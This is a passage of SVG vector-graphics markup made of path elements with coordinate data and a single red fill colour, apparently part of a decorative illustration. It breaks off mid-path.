<path d="M64.6504 55.7457L64.8749 55.4557L65.1249 55.1917C65.2839 55.0113 65.4819 54.871 65.657 54.7109C65.5167 54.9063 65.3546 55.0789 65.2376 55.2852L65.0531 55.584L64.9357 55.8257C65.0849 55.6672 65.2423 55.5019 65.4112 55.3444C65.8259 54.951 66.2734 54.5971 66.6236 54.3581C66.9739 54.118 67.2166 53.9777 67.2166 53.9777C67.2166 53.9777 67.0066 54.1663 66.7161 54.4688C66.4256 54.7712 66.0692 55.1995 65.7563 55.6511C65.657 55.793 65.5651 55.9369 65.4767 56.0803C65.6186 55.9868 65.7605 55.8917 65.8992 55.7888C66.3389 55.4666 66.7515 55.1038 67.0425 54.8092C67.3341 54.515 67.5139 54.3025 67.5139 54.3025C67.5139 54.3025 67.3814 54.5467 67.1537 54.9017C66.9256 55.2551 66.5873 55.7093 66.2058 56.1333C66.0541 56.3043 65.894 56.466 65.7402 56.6182L65.9771 56.4956L66.2666 56.3054C66.4667 56.1853 66.6335 56.0206 66.8211 55.8782C66.6683 56.0549 66.5343 56.2576 66.3592 56.4187L66.106 56.6754L65.8249 56.9056C65.7329 56.9867 65.6316 57.0532 65.5266 57.1166C65.565 57.1452 65.6201 57.1649 65.6757 57.1857C66.2755 56.9155 66.9552 56.4343 67.5669 55.8231C68.5923 54.7967 68.8589 53.2865 68.9264 52.6649C68.3044 52.7335 66.7915 53.0011 65.7672 54.0255C65.1145 54.6787 64.6629 55.3418 64.4077 55.9068C64.4249 55.9504 64.4394 55.993 64.4545 56.0367C64.5127 55.9359 64.575 55.8356 64.6504 55.7457Z" fill="#C41C2B"/>
<path d="M33.6812 37.7721C34.3916 37.7721 35.0724 37.8261 35.7054 37.9301C35.5988 37.2898 35.5464 36.6111 35.5464 35.9064C35.5464 35.7229 35.5562 35.5338 35.5781 35.3103C34.1608 34.392 32.5119 34.1519 31.8674 34.0927C31.9272 34.7355 32.1673 36.3866 33.0866 37.8033C33.2992 37.7825 33.4946 37.7721 33.6812 37.7721Z" fill="#C41C2B"/>
<path d="M52.7957 39.367C52.9651 39.3436 52.9562 38.827 52.9604 38.7309C52.9505 38.1686 52.8533 37.6192 52.7671 37.0663C52.6943 37.6452 52.5654 38.2309 52.5878 38.8171C52.595 38.958 52.5779 39.3852 52.7957 39.367Z" fill="#C41C2B"/>
<path d="M55.0678 37.0959C55.0854 36.8772 54.6588 36.8953 54.5185 36.887C53.9312 36.8668 53.3455 36.9956 52.7671 37.0668C53.3143 37.1536 53.8881 37.2695 54.4255 37.2607C54.5419 37.2586 55.0439 37.2648 55.0678 37.0959Z" fill="#C41C2B"/>
<path d="M50.4668 28.4576C50.4855 28.627 51.0062 28.6182 51.1024 28.6223C51.6647 28.6119 52.2135 28.5152 52.767 28.4279C52.188 28.3562 51.6018 28.2289 51.0166 28.2486C50.8752 28.257 50.4429 28.2398 50.4668 28.4576Z" fill="#C41C2B"/>
<path d="M52.7956 34.7667C52.5784 34.7428 52.595 35.1752 52.5882 35.3165C52.5659 35.9017 52.6958 36.4879 52.7675 37.0669C52.8528 36.5196 52.9562 35.9459 52.9609 35.4085C52.9546 35.2926 52.9656 34.7854 52.7956 34.7667Z" fill="#C41C2B"/>
<path d="M72.4074 47.8515C72.1896 47.8338 72.2063 48.2605 72.1985 48.4019C72.1793 48.9881 72.3071 49.5738 72.3799 50.1527C72.4646 49.6055 72.568 49.0317 72.5726 48.4943C72.5669 48.3779 72.5768 47.8749 72.4074 47.8515Z" fill="#C41C2B"/>
<path d="M43.8195 37.7721C44.0045 37.7721 44.2009 37.7825 44.4135 37.8033C45.3344 36.3845 45.5729 34.7355 45.6326 34.0927C44.9887 34.1519 43.3387 34.392 41.9221 35.3103C41.9434 35.5291 41.9532 35.7219 41.9542 35.9064C41.9532 36.6142 41.9002 37.295 41.7942 37.9301C42.4293 37.8256 43.1085 37.7721 43.8195 37.7721Z" fill="#C41C2B"/>
<path d="M54.5844 32.7768C54.6032 32.9462 55.1234 32.9379 55.22 32.9416C55.7824 32.9322 56.3312 32.835 56.8846 32.7477C56.3057 32.6755 55.7184 32.5466 55.1333 32.5679C54.9929 32.5762 54.5605 32.5596 54.5844 32.7768Z" fill="#C41C2B"/>
<path d="M72.4072 52.4524C72.5771 52.4337 72.5678 51.9145 72.5719 51.8173C72.561 51.255 72.4649 50.7057 72.3791 50.1522C72.3053 50.7312 72.1785 51.3169 72.1978 51.9031C72.2061 52.0439 72.1899 52.4763 72.4072 52.4524Z" fill="#C41C2B"/>
<path d="M56.9127 35.0478C57.0826 35.0291 57.0743 34.5089 57.0774 34.4123C57.068 33.8505 56.9714 33.3006 56.8841 32.7477C56.8118 33.3266 56.6835 33.9123 56.7032 34.4985C56.7126 34.6394 56.6955 35.0717 56.9127 35.0478Z" fill="#C41C2B"/>
<path d="M52.7957 26.1283C52.5795 26.1039 52.595 26.5378 52.5883 26.6787C52.567 27.2644 52.6958 27.8495 52.7676 28.4285C52.8528 27.8812 52.9562 27.3075 52.9609 26.7701C52.9547 26.6532 52.9656 26.147 52.7957 26.1283Z" fill="#C41C2B"/>
<path d="M55.0678 28.4576C55.0854 28.2394 54.6588 28.257 54.5185 28.2492C53.9312 28.2295 53.3455 28.3573 52.7671 28.4285C53.3143 28.5153 53.8881 28.6182 54.4255 28.6229C54.5419 28.6172 55.0439 28.6265 55.0678 28.4576Z" fill="#C41C2B"/>
<path d="M52.7957 30.7297C52.9651 30.7058 52.9562 30.1897 52.9604 30.0931C52.9505 29.5308 52.8534 28.9825 52.7671 28.428C52.6943 29.008 52.5665 29.5937 52.5878 30.1794C52.5951 30.3197 52.578 30.7479 52.7957 30.7297Z" fill="#C41C2B"/>
<path d="M50.4668 37.0959C50.4855 37.2658 51.0062 37.257 51.1024 37.2606C51.6647 37.2507 52.2135 37.1541 52.767 37.0662C52.188 36.994 51.6018 36.8662 51.0166 36.8864C50.8742 36.8953 50.4429 36.8771 50.4668 37.0959Z" fill="#C41C2B"/>
<path d="M21.4881 49.2396C21.1067 49.2396 20.7969 49.5483 20.7959 49.9277C20.7959 50.1117 20.8671 50.2842 20.9965 50.4152C21.1264 50.5456 21.2995 50.6178 21.4845 50.6184C21.8644 50.6189 22.1736 50.3102 22.1752 49.9308C22.1752 49.7468 22.1045 49.5733 21.9746 49.4428C21.8457 49.3124 21.6721 49.2396 21.4881 49.2396Z" fill="#C41C2B"/>
<path d="M21.4907 47.8864C20.9892 47.8864 20.5293 48.0677 20.1733 48.3671C20.258 48.6586 20.3199 48.9595 20.3542 49.2682C20.5828 48.8764 21.0028 48.6108 21.4855 48.6108C21.8426 48.6118 22.1731 48.7501 22.422 48.9995C22.6694 49.249 22.8056 49.58 22.8045 49.9324C22.8035 50.2728 22.6689 50.5799 22.4553 50.8138L22.7749 50.8024C22.9573 50.8029 23.1377 50.8127 23.3154 50.8309C23.4495 50.5596 23.5274 50.2567 23.5285 49.9339C23.5306 49.3883 23.3196 48.8743 22.9345 48.4882C22.5489 48.1015 22.0369 47.8879 21.4907 47.8864Z" fill="#C41C2B"/>
<path d="M90.5617 39.1783C90.5658 39.2214 90.5685 39.2526 90.5549 39.1393C90.411 37.4815 88.7454 36.4655 87.2336 36.32C86.3288 36.2327 85.399 36.3662 84.5634 36.7285C84.3628 36.8147 84.1684 36.9129 83.9808 37.0231C83.7667 36.9446 83.5495 36.8766 83.3281 36.8189C82.8832 36.7035 82.4285 36.6302 81.9717 36.5913C80.7535 36.4889 79.5088 36.6063 78.3016 36.8532C74.4688 28.8593 65.673 23.2663 55.4309 23.2663C51.4521 23.2663 47.6942 24.1119 44.3599 25.6138C45.565 27.0221 46.0296 28.9471 46.0011 30.7686C45.7428 28.9149 44.9617 26.966 43.3527 25.8674C42.3403 25.3825 41.2557 24.7968 39.324 25.1268C39.1697 24.4756 38.9867 23.8536 38.782 23.2533C37.4968 23.8931 36.0136 24.2309 34.6042 24.1929C32.9807 24.1477 31.3348 23.2523 30.7719 21.6511C31.4242 23.0605 32.9661 23.8198 34.4691 23.7502C35.854 23.6862 37.3071 23.2195 38.4899 22.4499C38.4852 22.4384 38.4811 22.4255 38.4769 22.4145C42.1314 20.275 43.8817 16.0358 44.4669 13.2331C45.2355 9.54848 43.3241 5.82799 42.7207 4.83225C42.6812 4.76625 36.6523 7.43384 32.7213 10.2241C31.6242 11.0026 30.6945 11.8377 29.9202 12.6957C29.3927 13.3142 28.8428 13.9331 28.4874 14.6711C28.0966 15.4834 27.7094 16.3954 27.8107 17.3221C27.5462 16.3944 27.7884 15.3836 28.0487 14.4877C28.2416 13.8235 28.5716 13.2144 28.9218 12.6204C26.1654 11.4526 23.293 11.0213 20.8229 11.213C16.1982 11.5711 12.8238 15.0707 11.7439 17.1812C12.1565 17.6375 12.5005 18.1582 12.7547 18.7086C13.2453 19.775 13.3341 20.8851 13.2655 22.0409C13.1351 21.0441 12.9023 20.1253 12.3691 19.2584C11.9808 18.6265 11.3957 18.0262 10.7315 17.6219C10.3339 17.4982 9.87142 17.4473 9.38862 17.5507C9.76228 18.5927 9.8049 19.7516 9.59702 20.8581C9.5305 19.5713 9.13084 18.1536 8.17928 17.2306C7.69025 17.0154 7.12119 16.9125 6.8364 16.8585C7.22617 17.756 7.37948 18.746 7.32076 19.7236C7.25995 20.7234 7.04584 21.7997 6.56669 22.6889C6.19614 23.3812 5.5647 24.2116 4.71604 24.3114C5.40099 24.1462 5.90667 23.4586 6.18107 22.8537C6.57084 21.9931 6.70492 21.0041 6.69816 20.0655C6.68829 18.601 6.17691 17.1163 5.07152 16.1611C4.9629 16.1122 4.8943 16.0805 4.8943 16.0805C2.90647 15.8513 0.765847 20.2089 0.612537 21.5846C0.459747 22.9607 1.04598 24.3883 2.85556 25.2037C2.85244 25.2152 2.84827 25.2245 2.84515 25.2365C4.6646 26.4728 6.82756 27.3906 8.97493 27.8526C9.98678 28.0698 11.0402 28.2081 12.0723 28.06C12.882 27.943 13.7987 27.5886 14.2914 26.8917C13.8943 26.6313 13.4905 26.2312 13.5145 25.7333C14.2436 26.227 15.1754 26.5419 15.8074 27.1666C15.3651 27.2752 14.8391 27.2134 14.4416 26.9852C14.4161 26.9702 14.3891 26.9525 14.3631 26.9354C13.9905 27.9316 12.7983 28.495 11.8306 28.6909C10.5558 28.9497 9.17346 28.7886 7.91528 28.509C6.40712 28.1743 4.93797 27.6099 3.60132 26.8314C3.50205 26.7732 2.62949 26.2462 2.3738 26.0352C2.32443 26.0701 2.27713 26.1075 2.21841 26.1335C1.62595 26.1148 1.10312 27.2233 2.4668 28.2549C3.67821 28.9237 5.02785 29.5583 6.39829 29.7646C5.22586 29.816 4.03004 29.6658 2.91633 29.2911C2.88515 29.2807 2.64768 29.2137 2.51463 29.1565C2.91636 33.4679 5.82249 37.2154 9.82673 39.2594C9.90105 39.2973 9.97482 39.3347 10.0481 39.3748C10.0637 39.382 10.0783 39.3898 10.0938 39.3981C12.2786 40.5467 14.8168 40.9302 17.2412 40.5815C15.06 41.255 12.7126 41.3148 10.5044 40.7395C15.0439 54.6075 25.5511 58.1476 28.4416 58.7406C30.0236 62.3353 29.7123 68.7442 29.2602 73.0254C30.0792 72.7562 31.2589 72.5109 32.661 72.6466C34.1941 72.7973 35.1914 73.4615 35.7808 74.0305C37.964 70.125 39.1499 65.3797 39.6384 63.0613C39.7403 62.5593 39.8458 62.0594 39.8874 61.5444C39.9575 60.7529 39.93 59.9562 39.798 59.173C39.5579 57.7542 38.9478 56.522 38.1521 55.3392C39.1395 56.4415 39.931 57.6227 40.3806 59.0472C40.6373 59.8616 40.7839 60.7071 40.827 61.5589C40.8301 61.6286 40.8291 61.6966 40.8311 61.7658C43.5782 62.1098 51.7535 63.0536 55.4802 62.5817C54.3686 60.5673 53.6878 58.2448 53.6966 55.9727C53.707 53.5686 54.5261 50.9577 55.9885 49.0312C54.6898 51.0757 54.0672 53.7469 54.3 56.1494C54.511 58.3347 55.3592 60.5299 56.6475 62.3348C56.7645 62.499 56.8835 62.6591 57.0025 62.8202C57.0955 62.9418 57.1931 63.0608 57.2883 63.1809C59.6461 66.1582 62.6921 68.4672 67.3563 69.214C67.2201 69.7566 66.8169 71.8016 66.531 73.8013C67.2757 73.6241 68.2024 73.5103 69.2558 73.6137C70.4979 73.7359 71.386 74.1953 71.9925 74.6682C73.7714 71.6737 76.0253 67.0422 76.3267 65.3397C76.6323 63.6055 74.1154 60.9223 75.2504 59.4864C78.3301 55.5959 80.3528 50.9598 80.3528 45.8195C80.3528 43.3223 79.8975 40.9224 79.0697 38.6768C80.2125 38.3369 81.4192 38.1623 82.5875 38.2782C82.0434 39.0354 81.8282 39.9272 81.8521 40.8444C81.8926 42.3994 83.061 43.7688 84.7053 43.5224C86.2675 43.2886 87.3998 41.7575 87.0163 40.1797C86.7601 39.1253 85.9983 38.1841 85.1148 37.5943C86.3646 37.0107 87.9897 36.8932 89.1657 37.7169C89.6662 38.0672 90.0092 38.5755 90.1968 39.1523C90.2337 39.2641 90.2509 39.5816 90.3907 39.6362C90.6599 39.7411 90.5856 39.3326 90.5617 39.1783ZM2.81086 20.3514C2.55673 20.8872 2.19606 20.856 2.00065 20.7624C1.80473 20.6694 1.7673 20.3534 2.02247 19.8171C2.27764 19.2808 2.89869 18.6686 3.09513 18.7616C3.29106 18.8546 3.06499 19.814 2.81086 20.3514ZM4.26962 20.9485C4.36264 20.2048 4.70617 19.2953 4.97693 19.3302C5.24769 19.3639 5.46753 20.3503 5.37451 21.0935C5.28096 21.8377 4.96185 22.0294 4.69057 21.9941C4.42085 21.9593 4.17607 21.6922 4.26962 20.9485ZM73.7361 31.8449C73.8987 32.0164 74.0562 32.191 74.2126 32.3677C74.2116 32.3838 74.209 32.4005 74.209 32.4166C74.2137 33.0324 74.527 33.5932 75.0493 33.9148C75.2286 34.0271 75.424 34.1019 75.6252 34.1435C75.7629 34.3363 75.8995 34.5281 76.03 34.725C75.5861 34.7354 75.1486 34.619 74.7619 34.3789C74.0791 33.9559 73.67 33.2247 73.6638 32.4218C73.6628 32.2248 73.6893 32.032 73.7361 31.8449ZM72.8526 30.9573C72.9934 31.0919 73.1358 31.2254 73.274 31.3637C73.1436 31.7004 73.0703 32.0585 73.0729 32.4238C73.0807 33.4321 73.5942 34.3509 74.4501 34.8794C75.0353 35.2427 75.7151 35.383 76.3886 35.2858C76.4915 35.4511 76.5913 35.6179 76.689 35.7852C75.8169 35.9682 74.9236 35.8138 74.1628 35.3435C73.1468 34.7126 72.5355 33.6238 72.5272 32.4275C72.5236 31.9182 72.6385 31.4172 72.8526 30.9573ZM67.6593 27.2513C67.6655 27.2404 67.6738 27.2326 67.6811 27.2227C67.8417 27.3095 68.0012 27.3984 68.1603 27.4888C68.1468 27.5049 68.1338 27.52 68.1228 27.5382C68.0626 27.6349 68.0314 27.7445 68.0324 27.8568C68.034 28.0641 68.1395 28.2533 68.3156 28.3609C68.4518 28.4466 68.6129 28.4731 68.7673 28.4362C68.9232 28.4009 69.0536 28.3037 69.1383 28.1686C69.1529 28.1457 69.1633 28.1203 69.1731 28.0958C69.3285 28.1935 69.4839 28.2907 69.6352 28.3915C69.6243 28.4128 69.6154 28.4347 69.6024 28.4549C69.4418 28.7137 69.1908 28.8962 68.8931 28.9658C68.5958 29.0349 68.2886 28.9861 68.0283 28.825C67.692 28.6166 67.4899 28.2564 67.4867 27.8599C67.4847 27.6453 67.5439 27.4343 67.6593 27.2513ZM66.6298 26.6901C66.793 26.7685 66.9556 26.8491 67.1173 26.9307C66.9468 27.2129 66.8548 27.5346 66.8584 27.8625C66.8621 28.4773 67.1759 29.0365 67.6956 29.3602C68.0989 29.6092 68.575 29.6877 69.0354 29.579C69.4969 29.4704 69.8877 29.1887 70.1372 28.787C70.1444 28.7756 70.1491 28.7631 70.1559 28.7506C70.3055 28.8567 70.4563 28.9601 70.6028 29.0682C70.2744 29.6009 69.7635 29.9672 69.1607 30.1102C68.5573 30.2515 67.9353 30.1507 67.4093 29.8243C66.727 29.4029 66.3174 28.6701 66.3127 27.8666C66.3096 27.4535 66.4214 27.0486 66.6298 26.6901ZM65.5945 26.2249C65.7619 26.2956 65.9282 26.3684 66.094 26.4432C65.8508 26.8813 65.7177 27.3698 65.7214 27.8708C65.7286 28.8769 66.2426 29.7952 67.0975 30.3253C68.4466 31.161 70.2157 30.7551 71.0721 29.4283C71.2156 29.5401 71.3616 29.6492 71.5029 29.7635C70.4755 31.3081 68.3972 31.7721 66.8106 30.7894C65.7941 30.1595 65.183 29.0697 65.1767 27.8734C65.1736 27.2965 65.3212 26.7337 65.5945 26.2249ZM60.0744 24.5936C60.158 24.6716 60.2464 24.7428 60.3461 24.8046C60.7474 25.0546 61.2239 25.1315 61.6833 25.0239C61.7369 25.0114 61.7852 24.9896 61.8356 24.9714C62.1027 25.0385 62.3698 25.1045 62.6338 25.1798C62.388 25.356 62.1105 25.4833 61.8086 25.554C61.2057 25.6964 60.5847 25.5945 60.0572 25.2677C59.7287 25.0629 59.4632 24.7859 59.2761 24.4647C59.5438 24.5042 59.8109 24.5474 60.0744 24.5936ZM58.5777 24.3759C58.8042 24.9454 59.207 25.435 59.748 25.7712C60.4085 26.1813 61.188 26.3091 61.9442 26.1293C62.4665 26.0077 62.9295 25.7484 63.3027 25.3846C63.495 25.4449 63.6873 25.5057 63.877 25.5706C63.4061 26.1111 62.782 26.4936 62.07 26.6615C61.1704 26.872 60.2438 26.7218 59.4601 26.2353C58.7346 25.7853 58.2201 25.0982 57.9795 24.3078C58.1801 24.3265 58.3786 24.3525 58.5777 24.3759ZM57.3366 24.2589C57.585 25.2843 58.2191 26.1792 59.1405 26.7498C60.9194 27.8521 63.2211 27.402 64.4767 25.7842C64.6632 25.8528 64.8473 25.9235 65.0302 25.9947C64.7288 26.5778 64.5656 27.2191 64.5703 27.876C64.5806 29.2823 65.2983 30.5644 66.4921 31.3044C67.414 31.8766 68.5032 32.0528 69.5582 31.8049C70.5477 31.5736 71.3928 30.9895 71.9665 30.16C72.1089 30.2806 72.2544 30.3996 72.3932 30.5243C72.084 31.1126 71.9166 31.7643 71.9218 32.4316C71.9317 33.8384 72.6494 35.119 73.8426 35.8601C74.765 36.4302 75.8554 36.6079 76.9093 36.3605C76.9405 36.3527 76.9701 36.3418 77.0008 36.3335C77.0886 36.4962 77.1723 36.6625 77.2565 36.8277C77.1822 36.8485 77.1104 36.8735 77.0356 36.8911C75.8829 37.1614 74.697 36.9805 73.6763 36.3901C72.1973 37.8271 69.8774 38.1384 68.0454 37.0044C66.6911 36.1656 65.8767 34.7136 65.8658 33.1182C65.8632 32.7897 65.9012 32.4654 65.9682 32.1479C65.448 32.5621 64.8405 32.8625 64.1732 33.0189C62.9758 33.3 61.74 33.0974 60.6954 32.4503C59.3405 31.6121 58.5262 30.158 58.5158 28.5636C58.5122 28.0761 58.588 27.5964 58.7361 27.136C58.7751 27.1619 58.812 27.1895 58.8536 27.2134C57.7571 26.5347 57.0149 25.4527 56.7655 24.2194C56.9567 24.2283 57.1469 24.2449 57.3366 24.2589ZM72.8157 43.1727C72.8302 43.4491 72.8526 43.8779 72.5844 44.052C72.3136 44.2287 72.0528 44.0073 71.9764 43.7469C71.7929 43.0282 72.0507 42.152 72.3792 41.5138C71.8569 41.7607 71.2941 41.9218 70.7198 41.9519C70.4433 41.9665 70.0151 41.9888 69.8415 41.7206C69.6637 41.4494 69.8836 41.1843 70.145 41.1131C70.8616 40.9177 71.7394 41.1869 72.3792 41.5138C72.0502 40.8746 71.7799 39.9963 71.9769 39.2807C72.0486 39.0193 72.3142 38.7989 72.585 38.9761C72.8547 39.1513 72.8329 39.5842 72.8152 39.8612C72.7793 40.4349 72.6255 40.992 72.3792 41.5138C73.0173 41.1864 73.8972 40.9161 74.6123 41.1131C74.8737 41.1848 75.094 41.4494 74.9168 41.7212C74.7411 41.9898 74.3093 41.9685 74.0312 41.9514C73.4575 41.916 72.8999 41.7612 72.3792 41.5138C72.6239 42.0361 72.785 42.5979 72.8157 43.1727ZM68.6977 47.4924C68.7122 47.7683 68.7355 48.1966 68.4674 48.3707C68.1966 48.5473 67.9311 48.328 67.8594 48.0666C67.6635 47.3505 67.9337 46.4722 68.2606 45.8335C67.7388 46.0793 67.177 46.2399 66.6022 46.27C66.3247 46.2846 65.8965 46.3075 65.7229 46.0398C65.5452 45.7691 65.7665 45.5035 66.0285 45.4323C66.7446 45.2379 67.6219 45.5056 68.2606 45.8335C67.9332 45.1943 67.6624 44.317 67.8589 43.5998C67.9301 43.339 68.1956 43.1181 68.4669 43.2953C68.7366 43.4699 68.7148 43.9028 68.6977 44.1798C68.6618 44.7536 68.5074 45.3112 68.2606 45.8335C68.8993 45.5056 69.7781 45.2369 70.4942 45.4323C70.7551 45.5035 70.9765 45.7691 70.7993 46.0403C70.6236 46.3085 70.1907 46.2872 69.9137 46.27C69.3395 46.2352 68.7823 46.0798 68.2606 45.8335C68.5069 46.3558 68.6675 46.9171 68.6977 47.4924ZM61.3736 47.3261C61.3882 47.6036 61.4094 48.0308 61.1423 48.2049C60.871 48.3821 60.606 48.1612 60.5343 47.8998C60.3379 47.1837 60.6091 46.3054 60.9355 45.6667C60.4142 45.913 59.8514 46.0752 59.2776 46.1048C59.0006 46.1188 58.574 46.1412 58.3989 45.874C58.2211 45.6028 58.442 45.3372 58.7024 45.266C59.4185 45.0696 60.2973 45.3387 60.936 45.6672C60.6091 45.028 60.3389 44.1512 60.5348 43.4346C60.6065 43.1727 60.8721 42.9518 61.1428 43.1295C61.4115 43.3052 61.3907 43.7371 61.373 44.0146C61.3372 44.5888 61.1829 45.1454 60.936 45.6672C61.5747 45.3393 62.453 45.0706 63.1696 45.266C63.4316 45.3377 63.6509 45.6028 63.4742 45.874C63.2986 46.1422 62.8667 46.1141 62.5892 46.1043C62.0159 46.0538 61.4583 45.914 60.936 45.6672C61.1823 46.189 61.3435 46.7513 61.3736 47.3261ZM59.2776 37.4659C59.0006 37.4805 58.574 37.5033 58.3989 37.2357C58.2211 36.9644 58.442 36.6994 58.7024 36.6276C59.419 36.4302 60.2973 36.7014 60.936 37.0294C60.6091 36.3901 60.3384 35.5119 60.5348 34.7957C60.6065 34.5343 60.8721 34.314 61.1428 34.4912C61.4115 34.6663 61.3907 35.0987 61.373 35.3762C61.3372 35.9505 61.1829 36.5076 60.936 37.0294C61.5747 36.702 62.453 36.4312 63.1696 36.6276C63.4316 36.6994 63.6519 36.9644 63.4742 37.2357C63.2986 37.5044 62.8662 37.4831 62.5892 37.4659C62.0149 37.4306 61.4583 37.2757 60.936 37.0289C61.1829 37.5506 61.344 38.1124 61.3741 38.6872C61.3887 38.9637 61.4099 39.3914 61.1428 39.5665C60.8721 39.7432 60.6065 39.5229 60.5348 39.2615C60.3384 38.5458 60.6096 37.6675 60.936 37.0283C60.4148 37.2757 59.8514 37.4358 59.2776 37.4659ZM64.6633 39.0764C64.735 38.814 64.9995 38.5942 65.2723 38.7719C65.54 38.9465 65.5124 39.3794 65.5025 39.6564C65.4521 40.2302 65.3123 40.7873 65.0649 41.3096C65.7037 40.9811 66.583 40.7098 67.2986 40.9078C67.5595 40.9801 67.7799 41.2451 67.6021 41.5164C67.427 41.7851 66.9956 41.7643 66.7176 41.7471C66.1428 41.7123 65.5867 41.5564 65.0649 41.3096C65.3113 41.8308 65.4729 42.3931 65.5025 42.9674C65.5166 43.2439 65.5395 43.6716 65.2723 43.8472C65 44.0239 64.735 43.8031 64.6633 43.5422C64.4663 42.8265 64.737 41.9478 65.0649 41.309C64.5427 41.5554 63.9809 41.717 63.4061 41.7471C63.1286 41.7617 62.7009 41.784 62.5273 41.5154C62.3501 41.2441 62.5705 40.9796 62.8324 40.9073C63.547 40.7104 64.4273 40.9816 65.0655 41.309C64.7365 40.6703 64.4668 39.7915 64.6633 39.0764ZM62.3849 52.7096C62.6978 51.0382 63.8546 49.806 63.904 49.7546L64.0879 49.5613L64.2725 49.7546C64.3208 49.8066 65.4771 51.0393 65.7894 52.7106L65.8175 52.8613L65.6979 52.9564C65.5529 53.0723 65.4366 53.1737 65.3337 53.276C64.9299 53.6793 64.5822 54.1003 64.3 54.5254L64.0885 54.8445L63.878 54.5254C63.5979 54.1039 63.2491 53.6835 62.8427 53.276C62.7414 53.1747 62.6245 53.0728 62.4774 52.9549L62.3584 52.8598L62.3849 52.7096ZM56.4828 30.514C56.5545 30.2526 56.8195 30.0317 57.0913 30.2099C57.359 30.3856 57.3314 30.8175 57.3216 31.0945C57.2711 31.6677 57.1308 32.2264 56.884 32.7476C57.5216 32.4202 58.3984 32.163 59.1161 32.3464C59.3775 32.4218 59.5994 32.6842 59.4216 32.955C59.246 33.2231 58.8141 33.2018 58.5376 33.1847C57.9628 33.1493 57.4057 32.9945 56.884 32.7476C57.1303 33.2694 57.2909 33.8312 57.3216 34.406C57.3361 34.683 57.3584 35.1101 57.0903 35.2847C56.8195 35.462 56.5581 35.2401 56.4828 34.9807C56.2988 34.262 56.556 33.3853 56.884 32.7471C56.3617 32.9929 55.8004 33.1535 55.2256 33.1841C54.9486 33.1987 54.5219 33.2211 54.3463 32.9545C54.169 32.6837 54.3889 32.4171 54.6503 32.3459C55.3665 32.1505 56.2447 32.4202 56.884 32.7471C56.5555 32.1089 56.2868 31.2306 56.4828 30.514ZM50.5333 28.0277C51.252 27.8438 52.1288 28.1015 52.7669 28.4284C52.4401 27.7897 52.1688 26.912 52.3658 26.1953C52.4375 25.9344 52.702 25.7136 52.9738 25.8908C53.2424 26.0664 53.2211 26.4983 53.2035 26.7758C53.1671 27.3495 53.0138 27.9072 52.7669 28.4284C53.4056 28.1015 54.2808 27.8438 55.0006 28.0277C55.2609 28.1036 55.4818 28.3645 55.3041 28.6358C55.1295 28.904 54.696 28.8826 54.419 28.8655C53.8453 28.8307 53.2882 28.6753 52.7669 28.4279C53.0128 28.9502 53.1739 29.512 53.2045 30.0868C53.2191 30.3643 53.2414 30.7915 52.9738 30.9661C52.7025 31.1433 52.4375 30.923 52.3658 30.661C52.1698 29.9454 52.4406 29.0671 52.7669 28.4279C52.2457 28.6748 51.6839 28.8359 51.1091 28.8655C50.8316 28.8795 50.4049 28.9024 50.2292 28.6353C50.0515 28.3645 50.2729 28.1031 50.5333 28.0277ZM50.5333 36.6656C51.2495 36.4691 52.1277 36.7383 52.7669 37.0663C52.4401 36.4276 52.1693 35.5488 52.3658 34.8331C52.4375 34.5707 52.702 34.3514 52.9738 34.5286C53.2424 34.7048 53.2211 35.1366 53.2035 35.4136C53.1671 35.9874 53.0138 36.5445 52.7669 37.0663C53.4056 36.7389 54.2844 36.4697 55.0006 36.6656C55.262 36.7373 55.4818 37.0023 55.3041 37.2736C55.1295 37.5423 54.6965 37.5142 54.419 37.5044C53.8463 37.454 53.2882 37.3136 52.7669 37.0663C53.0128 37.5875 53.1739 38.1498 53.2045 38.7251C53.2191 39.0021 53.2414 39.4288 52.9738 39.6045C52.7025 39.7817 52.4375 39.5613 52.3658 39.2999C52.1688 38.5838 52.4406 37.7055 52.7669 37.0663C52.2457 37.3126 51.6839 37.4742 51.1091 37.5044C50.8316 37.5189 50.4049 37.5413 50.2292 37.2736C50.0515 37.0029 50.2714 36.7373 50.5333 36.6656ZM46.7286 37.8817C46.7286 38.1805 46.4869 38.4216 46.1902 38.4216C45.8914 38.4216 45.6502 38.1805 45.6502 37.8817C45.6502 37.5844 45.8914 37.3438 46.1902 37.3438C46.4869 37.3438 46.7286 37.5844 46.7286 37.8817ZM41.8715 33.0251C42.1709 33.0251 42.4121 33.2678 42.4121 33.5656C42.4121 33.8639 42.1709 34.1056 41.8715 34.1056C41.5743 34.1061 41.3332 33.8644 41.3332 33.5656C41.3332 33.2678 41.5743 33.0251 41.8715 33.0251ZM41.4522 35.9063C41.4532 35.6984 41.4392 35.4781 41.408 35.2146L41.3908 35.0649L41.5156 34.9792C43.4571 33.6503 45.7963 33.5744 45.8945 33.5718L46.1596 33.5651L46.1533 33.8281C46.1492 33.9268 46.0743 36.2659 44.7449 38.2091L44.6597 38.3333L44.51 38.3167C44.2507 38.2865 44.0309 38.2725 43.8188 38.2725C43.006 38.2725 42.2364 38.3463 41.5332 38.4881L41.1617 38.5619L41.2375 38.1924C41.3805 37.4877 41.4522 36.7186 41.4522 35.9063ZM35.7433 33.0251C36.0411 33.0251 36.2828 33.2678 36.2838 33.5656C36.2828 33.8644 36.0411 34.1061 35.7439 34.1061C35.4456 34.1061 35.2044 33.8644 35.2044 33.5656C35.2044 33.2678 35.4455 33.0251 35.7433 33.0251ZM35.9839 34.9787L36.1071 35.0649L36.0905 35.2141C36.0609 35.488 36.0463 35.7021 36.0463 35.9058C36.0463 36.7118 36.1201 37.4805 36.262 38.1924L36.3363 38.563L35.9668 38.4876C35.2636 38.3452 34.495 38.2725 33.6812 38.2725C33.4697 38.2725 33.2446 38.2875 32.9905 38.3167L32.8398 38.3328L32.7556 38.2096C31.4262 36.2665 31.3498 33.9273 31.3483 33.8275L31.3405 33.5656L31.6045 33.5724C31.7032 33.5744 34.0429 33.6508 35.9839 34.9787ZM31.9657 37.8822C31.9657 38.181 31.723 38.4216 31.4273 38.4221C31.1274 38.4216 30.8863 38.181 30.8863 37.8822C30.8863 37.5839 31.1279 37.3438 31.4273 37.3438C31.7235 37.3438 31.9657 37.5844 31.9657 37.8822ZM30.2143 14.2023C31.1357 12.9629 32.358 11.9656 33.6391 11.1185C34.9019 10.2844 36.2573 9.55679 37.6792 9.03658C35.5271 10.4813 33.3595 12.0149 31.6008 13.9326C31.0832 14.4949 30.6025 15.1419 30.2907 15.8435C30.127 16.2016 29.8859 16.7753 30.0735 17.1734C30.0875 17.1698 30.1021 17.1667 30.1197 17.1625C30.2133 17.1417 30.3983 17.082 30.5277 17.0388C30.8821 16.8866 31.3769 